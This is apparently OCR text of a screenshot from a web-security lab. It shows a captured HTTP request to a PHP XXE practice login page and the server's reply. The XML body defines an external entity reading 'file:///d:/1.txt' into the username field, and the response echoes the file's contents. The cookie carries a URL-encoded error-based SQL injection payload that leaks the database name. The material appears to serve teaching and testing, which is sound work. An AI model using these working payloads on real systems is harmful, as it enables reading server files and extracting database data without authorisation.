 1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.1.4:82/php_xxe/
10 Content-Length: 159
11 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE xiaodi [
17 <!ENTITY test SYSTEM  "file:///d:/1.txt">
18 ]>
19 <user>
<username>
&test;
</username>
<password>
xiaodi
</password>
</user>
20
这两个要一致
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 12:26:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 52
8
9 <result>
<code>
0
</code>
<msg>
1231211111
</msg>
</result>